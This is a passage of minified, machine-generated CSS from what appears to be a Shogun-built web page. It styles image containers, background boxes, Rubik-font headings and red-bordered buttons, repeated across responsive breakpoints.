!important;position:relative;width:100%}#s-8885ac9d-e805-4082-a80c-d3e601438788-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-8885ac9d-e805-4082-a80c-d3e601438788{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-8885ac9d-e805-4082-a80c-d3e601438788{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-8885ac9d-e805-4082-a80c-d3e601438788 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-8885ac9d-e805-4082-a80c-d3e601438788 .shogun-image-content{justify-content:flex-start}.s-8885ac9d-e805-4082-a80c-d3e601438788.shg-align-container{display:flex;justify-content:center}.s-8885ac9d-e805-4082-a80c-d3e601438788.shogun-image-container{display:inline-block;box-sizing:border-box}#s-8885ac9d-e805-4082-a80c-d3e601438788.shogun-image{box-sizing:border-box}}@media (min-width: 768px) and (max-width: 991px){#s-8885ac9d-e805-4082-a80c-d3e601438788{margin:0 !important;position:relative;width:100%}#s-8885ac9d-e805-4082-a80c-d3e601438788-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-8885ac9d-e805-4082-a80c-d3e601438788{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-8885ac9d-e805-4082-a80c-d3e601438788{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-8885ac9d-e805-4082-a80c-d3e601438788 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-8885ac9d-e805-4082-a80c-d3e601438788 .shogun-image-content{justify-content:flex-start}.s-8885ac9d-e805-4082-a80c-d3e601438788.shg-align-container{display:flex;justify-content:center}.s-8885ac9d-e805-4082-a80c-d3e601438788.shogun-image-container{display:inline-block;box-sizing:border-box}#s-8885ac9d-e805-4082-a80c-d3e601438788.shogun-image{box-sizing:border-box}}@media (max-width: 767px){#s-8885ac9d-e805-4082-a80c-d3e601438788{margin:0 !important;position:relative;width:100%}#s-8885ac9d-e805-4082-a80c-d3e601438788-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-8885ac9d-e805-4082-a80c-d3e601438788{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-8885ac9d-e805-4082-a80c-d3e601438788{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-8885ac9d-e805-4082-a80c-d3e601438788 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-8885ac9d-e805-4082-a80c-d3e601438788 .shogun-image-content{justify-content:flex-start}.s-8885ac9d-e805-4082-a80c-d3e601438788.shg-align-container{display:flex;justify-content:center}.s-8885ac9d-e805-4082-a80c-d3e601438788.shogun-image-container{display:inline-block;box-sizing:border-box}#s-8885ac9d-e805-4082-a80c-d3e601438788.shogun-image{box-sizing:border-box}}#s-1e9c87cb-3977-46ae-a21a-f44a488900ed{background-repeat:no-repeat;margin-bottom:10px;padding-top:20px;padding-left:20px;padding-bottom:20px;padding-right:20px;min-height:50px}#s-1e9c87cb-3977-46ae-a21a-f44a488900ed{background-image:url([data-uri])}#s-1e9c87cb-3977-46ae-a21a-f44a488900ed>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-1e9c87cb-3977-46ae-a21a-f44a488900ed{cursor:pointer}#s-1e9c87cb-3977-46ae-a21a-f44a488900ed.shg-box.shg-c{justify-content:flex-start}#s-0ca3644b-e9dc-49aa-a6dd-17b85704c270{margin-bottom:20px;padding-top:0px;padding-bottom:0px;text-align:center}#s-0ca3644b-e9dc-49aa-a6dd-17b85704c270 .shogun-heading-component h3{color:#fff;font-weight:600;font-family:"Rubik";font-style:normal;font-size:22px;line-height:1em;text-align:left}#s-1fbb8a8a-e1ff-41b9-889f-55080b6bf99d{margin-bottom:20px}#s-33756616-dfc5-4d26-ae61-b742a8ad6091{border-style:solid;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e84445;border-radius:0px;background-color:rgba(0,0,0,0);text-align:center;text-decoration:none;background-image:none;hover-type:color;color:#e84445}#s-33756616-dfc5-4d26-ae61-b742a8ad6091:hover{border-style:solid !important;border-color:#e84445 !important;background-color:#e84445 !important;text-decoration:none !important;background-image:none !important;hover-type:color !important;color:#fff !important}#s-33756616-dfc5-4d26-ae61-b742a8ad6091:active{border-style:solid !important;border-color:#0598fa !important;background-color:#000000 !important;text-decoration:none !important;color:#fff !important}#s-33756616-dfc5-4d26-ae61-b742a8ad6091-root{text-align:center}#s-33756616-dfc5-4d26-ae61-b742a8ad6091.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}@media (min-width: 1200px){#s-33756616-dfc5-4d26-ae61-b742a8ad6091-root{text-align:center}#s-33756616-dfc5-4d26-ae61-b742a8ad6091.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (min-width: 992px) and (max-width: 1199px){#s-33756616-dfc5-4d26-ae61-b742a8ad6091-root{text-align:center}#s-33756616-dfc5-4d26-ae61-b742a8ad6091.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (min-width: 768px) and (max-width: 991px){#s-33756616-dfc5-4d26-ae61-b742a8ad6091-root{text-align:center}#s-33756616-dfc5-4d26-ae61-b742a8ad6091.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (max-width: 767px){#s-33756616-dfc5-4d26-ae61-b742a8ad6091-root{text-align:center}#s-33756616-dfc5-4d26-ae61-b742a8ad6091.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}#s-451ba9d7-a026-4148-ae6d-967f2c4040bd{margin-left:10px;margin-right:10px}@media (min-width: 0px){[id="s-451ba9d7-a026-4148-ae6d-967f2c4040bd"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-451ba9d7-a026-4148-ae6d-967f2c4040bd"]>.shg-row>.shg-c-sm-4{width:calc(33.333333333333336% - 16.0px)}}@media (min-width: 992px){[id="s-451ba9d7-a026-4148-ae6d-967f2c4040bd"]>.shg-row>.shg-c-md-4{width:calc(33.333333333333336% - 16.0px)}}@media (min-width: 1200px){[id="s-451ba9d7-a026-4148-ae6d-967f2c4040bd"]>.shg-row>.shg-c-lg-4{width:calc(33.333333333333336% - 16.0px)}}#s-370e7e85-9933-4f72-975e-182f31aec469{margin-left:auto;margin-right:auto;max-width:1280px;text-align:center}#s-370e7e85-9933-4f72-975e-182f31aec469{margin:0 !important;position:relative;width:100%}#s-370e7e85-9933-4f72-975e-182f31aec469-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-370e7e85-9933-4f72-975e-182f31aec469{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-370e7e85-9933-4f72-975e-182f31aec469{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-370e7e85-9933-4f72-975e-182f31aec469 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-370e7e85-9933-4f72-975e-182f31aec469 .shogun-image-content{justify-content:flex-start}.s-370e7e85-9933-4f72-975e-182f31aec469.shg-align-container{display:flex;justify-content:center}.s-370e7e85-9933-4f72-975e-182f31aec469.shogun-image-container{display:inline-block;box-sizing:border-box}#s-370e7e85-9933-4f72-975e-182f31aec469.shogun-image{box-sizing:border-box}@media (min-width: 1200px){#s-370e7e85-9933-4f72-975e-182f31aec469{margin:0 !important;position:relative;width:100%}#s-370e7e85-9933-4f72-975e-182f31aec469-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-370e7e85-9933-4f72-975e-182f31aec469{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-370e7e85-9933-4f72-975e-182f31aec469{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-370e7e85-9933-4f72-975e-182f31aec469 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-370e7e85-9933-4f72-975e-182f31aec469 .shogun-image-content{justify-content:flex-start}.s-370e7e85-9933-4f72-975e-182f31aec469.shg-align-container{display:flex;justify-content:center}.s-370e7e85-9933-4f72-975e-182f31aec469.shogun-image-container{display:inline-block;box-sizing:border-box}#s-370e7e85-9933-4f72-975e-182f31aec469.shogun-image{box-sizing:border-box}}@media (min-width: 992px) and (max-width: 1199px){#s-370e7e85-9933-4f72-975e-182f31aec469{margin:0 !important;position:relative;width:100%}#s-370e7e85-9933-4f72-975e-182f31aec469-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-370e7e85-9933-4f72-975e-182f31aec469{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-370e7e85-9933-4f72-975e-182f31aec469{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-370e7e85-9933-4f72-975e-182f31aec469 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-370e7e85-9933-4f72-975e-182f31aec469 .shogun-image-content{justify-content:flex-start}.s-370e7e85-9933-4f72-975e-182f31aec469.shg-align-container{display:flex;justify-content:center}.s-370e7e85-9933-4f72-975e-182f31aec469.shogun-image-container{display:inline-block;box-sizing:border-box}#s-370e7e85-9933-4f72-975e-182f31aec469.shogun-image{box-sizing:border-box}}@media (min-width: 768px) and (max-width: 991px){#s-370e7e85-9933-4f72-975e-182f31aec469{margin:0 !important;position:relative;width:100%}#s-370e7e85-9933-4f72-975e-182f31aec469-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-370e7e85-9933-4f72-975e-182f31aec469{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-370e7e85-9933-4f72-975e-182f31aec469{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-370e7e85-9933-4f72-975e-182f31aec469 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-370e7e85-9933-4f72-975e-182f31aec469 .shogun-image-content{justify-content:flex-start}.s-370e7e85-9933-4f72-975e-182f31aec469.shg-align-container{display:flex;justify-content:center}.s-370e7e85-9933-4f72-975e-182f31aec469.shogun-image-container{display:inline-block;box-sizing:border-box}#s-370e7e85-9933-4f72-975e-182f31aec469.shogun-image{box-sizing:border-box}}@media (max-width: 767px){#s-370e7e85-9933-4f72-975e-182f31aec469{margin:0 !important;position:relative;width:100%}#s-370e7e85-9933-4f72-975e-182f31aec469-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-370e7e85-9933-4f72-975e-182f31aec469{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-370e7e85-9933-4f72-975e-182f31aec469{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-370e7e85-9933-4f72-975e-182f31aec469 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-370e7e85-9933-4f72-975e-182f31aec469 .shogun-image-content{justify-content:flex-start}.s-370e7e85-9933-4f72-975e-182f31aec469.shg-align-container{display:flex;justify-content:center}.s-370e7e85-9933-4f72-975e-182f31aec469.shogun-image-container{display:inline-block;box-sizing:border-box}#s-370e7e85-9933-4f72-975e-182f31aec469.shogun-image{box-sizing:border-box}}#s-da1efc10-1309-401c-abd3-f2e9e61eb7f2{background-repeat:no-repeat;margin-bottom:10px;padding-top:20px;padding-left:20px;padding-bottom:20px;padding-right:20px;min-height:50px}#s-da1efc10-1309-401c-abd3-f2e9e61eb7f2{background-image:url([data-uri])}#s-da1efc10-1309-401c-abd3-f2e9e61eb7f2>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-da1efc10-1309-401c-abd3-f2e9e61eb7f2{cursor:pointer}#s-da1efc10-1309-401c-abd3-f2e9e61eb7f2.shg-box.shg-c{justify-content:flex-start}#s-61e3cc17-47cd-4d7f-a5a6-6aff2d931dd8{margin-bottom:20px;padding-top:0px;padding-bottom:0px;text-align:center}#s-61e3cc17-47cd-4d7f-a5a6-6aff2d931dd8 .shogun-heading-component h3{color:#fff;font-weight:600;font-family:"Rubik";font-style:normal;font-size:23px;line-height:1em;text-align:left}#s-e9c2cad7-3db2-4d8d-9f48-cf84b669f787{margin-left:auto;margin-right:auto}@media (min-width: 1200px){#s-e9c2cad7-3db2-4d8d-9f48-cf84b669f787{margin-bottom:20px}}#s-e9c2cad7-3db2-4d8d-9f48-cf84b669f787 .shg-proportional-font-size,#s-e9c2cad7-3db2-4d8d-9f48-cf84b669f787 .shg-proportional-font-size :is(h1, h2, h3, h4, h5, h6) span.shg-heading-span{--proportional-font-size: 100;font-size:1.0em}#s-6ab62b1d-44df-404e-93ed-e3fba1b68f50{border-style:solid;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e84445;border-radius:0px;background-color:rgba(0,0,0,0);text-align:center;text-decoration:none;background-image:none;hover-type:color;color:#e84445}#s-6ab62b1d-44df-404e-93ed-e3fba1b68f50:hover{border-style:solid !important;border-color:#e84445 !important;background-color:#e84445 !important;text-decoration:none !important;background-image:none !important;hover-type:color !important;color:#fff !important}#s-6ab62b1d-44df-404e-93ed-e3fba1b68f50:active{border-style:solid !important;border-color:#0598fa !important;background-color:#000000 !important;text-decoration:none !important;color:#fff !important}#s-6ab62b1d-44df-404e-93ed-e3fba1b68f50-root{text-align:center}#s-6ab62b1d-44df-404e-93ed-e3fba1b68f50.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}@media (min-width: 1200px){#s-6ab62b1d-44df-404e-93ed-e3fba1b68f50-root{text-align:center}#s-6ab62b1d-44df-404e-93ed-e3fba1b68f50.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (min-width: 992px) and (max-width: 1199px){#s-6ab62b1d-44df-404e-93ed-e3fba1b68f50-root{text-align:center}#s-6ab62b1d-44df-404e-93ed-e3fba1b68f50.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (min-width: 768px) and (max-width: 991px){#s-6ab62b1d-44df-404e-93ed-e3fba1b68f50-root{text-align:center}#s-6ab62b1d-44df-404e-93ed-e3fba1b68f50.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (max-width: 767px){#s-6ab62b1d-44df-404e-93ed-e3fba1b68f50-root{text-align:center}#s-6ab62b1d-44df-404e-93ed-e3fba1b68f50.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}#s-0abf8a04-37f0-4582-b7df-cd00e680c012{margin-left:auto;margin-right:auto;max-width:1280px;text-align:center}#s-0abf8a04-37f0-4582-b7df-cd00e680c012{margin:0 !important;position:relative;width:100%}#s-0abf8a04-37f0-4582-b7df-cd00e680c012-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-0abf8a04-37f0-4582-b7df-cd00e680c012{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-0abf8a04-37f0-4582-b7df-cd00e680c012{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-0abf8a04-37f0-4582-b7df-cd00e680c012 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-0abf8a04-37f0-4582-b7df-cd00e680c012 .shogun-image-content{justify-content:flex-start}.s-0abf8a04-37f0-4582-b7df-cd00e680c012.shg-align-container{display:flex;justify-content:center}.s-0abf8a04-37f0-4582-b7df-cd00e680c012.shogun-image-container{display:inline-block;box-sizing:border-box}#s-0abf8a04-37f0-4582-b7df-cd00e680c012.shogun-image{box-sizing:border-box}@media (min-width: 1200px){#s-0abf8a04-37f0-4582-b7df-cd00e680c012{margin:0 !important;position:relative;width:100%}#s-0abf8a04-37f0-4582-b7df-cd00e680c012-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-0abf8a04-37f0-4582-b7df-cd00e680c012{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-0abf8a04-37f0-4582-b7df-cd00e680c012{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-0abf8a04-37f0-4582-b7df-cd00e680c012 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-0abf8a04-37f0-4582-b7df-cd00e680c012 .shogun-image-content{justify-content:flex-start}.s-0abf8a04-37f0-4582-b7df-cd00e680c012.shg-align-container{display:flex;justify-content:center}.s-0abf8a04-37f0-4582-b7df-cd00e680c012.shogun-image-container{display:inline-block;box-sizing:border-box}#s-0abf8a04-37f0-4582-b7df-cd00e680c012.shogun-image{box-sizing:border-box}}@media (min-width: 992px) and (max-width: 1199px){#s-0abf8a04-37f0-4582-b7df-cd00e680c012{margin:0 !important;position:relative;width:100%}#s-0abf8a04-37f0-4582-b7df-cd00e680c012-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-0abf8a04-37f0-4582-b7df-cd00e680c012{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-0abf8a04-37f0-4582-b7df-cd00e680c012{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-0abf8a04-37f0-4582-b7df-cd00e680c012 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-0abf8a04-37f0-4582-b7df-cd00e680c012 .shogun-image-content{justify-content:flex-start}.s-0abf8a04-37f0-4582-b7df-cd00e680c012.shg-align-container{display:flex;justify-content:center}.s-0abf8a04-37f0-4582-b7df-cd00e680c012.shogun-image-container{display:inline-block;box-sizing:border-box}#s-0abf8a04-37f0-4582-b7df-cd00e680c012.shogun-image{box-sizing:border-box}}@media (min-width: 768px) and (max-width: 991px){#s-0abf8a04-37f0-4582-b7df-cd00e680c012{margin:0 !important;position:relative;width:100%}#s-0abf8a04-37f0-4582-b7df-cd00e680c012-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-0abf8a04-37f0-4582-b7df-cd00e680c012{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-0abf8a04-37f0-4582-b7df-cd00e680c012{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-0abf8a04-37f0-4582-b7df-cd00e680c012 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-0abf8a04-37f0-4582-b7df-cd00e680c012 .shogun-image-content{justify-content:flex-start}.s-0abf8a04-37f0-4582-b7df-cd00e680c012.shg-align-container{display:flex;justify-content:center}.s-0abf8a04-37f0-4582-b7df-cd00e680c012.shogun-image-container{display:inline-block;box-sizing:border-box}#s-0abf8a04-37f0-4582-b7df-cd00e680c012.shogun-image{box-sizing:border-box}}@media (max-width: 767px){#s-0abf8a04-37f0-4582-b7df-cd00e680c012{margin:0 !important;position:relative;width:100%}#s-0abf8a04-37f0-4582-b7df-cd00e680c012-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-0abf8a04-37f0-4582-b7df-cd00e680c012{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-0abf8a04-37f0-4582-b7df-cd00e680c012{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-0abf8a04-37f0-4582-b7df-cd00e680c012 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-0abf8a04-37f0-4582-b7df-cd00e680c012 .shogun-image-content{justify-content:flex-start}.s-0abf8a04-37f0-4582-b7df-cd00e680c012.shg-align-container{display:flex;justify-content:center}.s-0abf8a04-37f0-4582-b7df-cd00e680c012.shogun-image-container{display:inline-block;box-sizing:border-box}#s-0abf8a04-37f0-4582-b7df-cd00e680c012.shogun-image{box-sizing:border-box}}#s-7ad3fbf3-1fc5-48b0-9f4b-6a9242d844a6{background-repeat:no-repeat;margin-bottom:10px;padding-top:20px;padding-left:20px;padding-bottom:20px;padding-right:20px;min-height:50px}#s-7ad3fbf3-1fc5-48b0-9f4b-6a9242d844a6{background-image:url([data-uri])}#s-7ad3fbf3-1fc5-48b0-9f4b-6a9242d844a6>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-7ad3fbf3-1fc5-48b0-9f4b-6a9242d844a6{cursor:pointer}#s-7ad3fbf3-1fc5-48b0-9f4b-6a9242d844a6.shg-box.shg-c{justify-content:flex-start}#s-fff45712-8edf-414e-aeae-3f34c5d2bd35{margin-bottom:20px;padding-top:0px;padding-bottom:0px;text-align:center}#s-fff45712-8edf-414e-aeae-3f34c5d2bd35 .shogun-heading-component h3{color:#fff;font-weight:600;font-family:"Rubik";font-style:normal;font-size:23px;line-height:1em;text-align:left}#s-336c7bbb-954f-4edf-9d31-77ac539f438e{margin-bottom:20px}#s-01932093-62c1-4a81-890b-04707a6b3366{border-style:solid;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e84445;border-radius:0px;background-color:rgba(0,0,0,0);text-align:center;text-decoration:none;background-image:none;hover-type:color;color:#e84445}#s-01932093-62c1-4a81-890b-04707a6b3366:hover{border-style:solid !important;border-color:#e84445 !important;background-color:#e84445 !important;text-decoration:none !important;background-image:none !important;hover-type:color !important;color:#fff !important}#s-01932093-62c1-4a81-890b-04707a6b3366:active{border-style:solid !important;border-color:#0598fa !important;background-color:#000000 !important;text-decoration:none !important;color:#fff !important}#s-01932093-62c1-4a81-890b-04707a6b3366-root{text-align:center}#s-01932093-62c1-4a81-890b-04707a6b3366.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}@media (min-width: 1200px){#s-01932093-62c1-4a81-890b-04707a6b3366-root{text-align:center}#s-01932093-62c1-4a81-890b-04707a6b3366.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (min-width: 992px) and (max-width: 1199px){#s-01932093-62c1-4a81-890b-04707a6b3366-root{text-align:center}#s-01932093-62c1-4a81-890b-04707a6b3366.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (min-width: 768px) and (max-width: 991px){#s-01932093-62c1-4a81-890b-04707a6b3366-root{text-align:center}#s-01932093-62c1-4a81-890b-04707a6b3366.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (max-width: 767px){#s-01932093-62c1-4a81-890b-04707a6b3366-root{text-align:center}#s-01932093-62c1-4a81-890b-04707a6b3366.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}#s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3{margin-left:auto;margin-right:auto;max-width:1280px;text-align:center}#s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3{margin:0 !important;position:relative;width:100%}#s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3 .shogun-image-content{justify-content:flex-start}.s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3.shg-align-container{display:flex;justify-content:center}.s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3.shogun-image-container{display:inline-block;box-sizing:border-box}#s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3.shogun-image{box-sizing:border-box}@media (min-width: 1200px){#s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3{margin:0 !important;position:relative;width:100%}#s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3 .shogun-image-content{justify-content:flex-start}.s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3.shg-align-container{display:flex;justify-content:center}.s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3.shogun-image-container{display:inline-block;box-sizing:border-box}#s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3.shogun-image{box-sizing:border-box}}@media (min-width: 992px) and (max-width: 1199px){#s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3{margin:0 !important;position:relative;width:100%}#s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3 .shogun-image-content{justify-content:flex-start}.s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3.shg-align-container{display:flex;justify-content:center}.s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3.shogun-image-container{display:inline-block;box-sizing:border-box}#s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3.shogun-image{box-sizing:border-box}}@media (min-width: 768px) and (max-width: 991px){#s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3{margin:0 !important;position:relative;width:100%}#s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 